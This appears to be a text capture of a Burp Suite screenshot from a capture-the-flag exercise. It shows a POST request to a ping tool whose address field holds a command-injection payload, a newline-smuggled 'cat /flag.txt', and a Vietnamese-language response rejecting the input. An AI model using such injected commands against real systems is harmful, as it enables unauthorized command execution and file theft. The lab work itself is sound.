 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: 52.221.193.86:30285
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://52.221.193.86:30285
10 Connection: close
11 Referer: http://52.221.193.86:30285/
12 Upgrade-Insecure-Requests: 1
13
14 addr=youtube.com%0Acat%20/flag.txt
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
Ping.
Ping là công cụ để kiểm tra tính toàn vẹn và chất lượng của
các kết nối trong mạng dựa trên TCP / IP. Ping gửi các yêu
cầu giao thức ICMP đến máy chủ được chỉ định và ghi lại
các phản hồi đến.
Ping address: Send
Invalid format, may contain spaces.